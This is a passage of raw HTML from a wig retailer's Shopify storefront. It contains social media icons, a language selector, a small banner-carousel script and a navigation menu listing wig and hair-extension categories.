        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/body-wave-hair/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/body-wave-hair/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/bundles-deals">
      BUNDLES DEALS
      
  
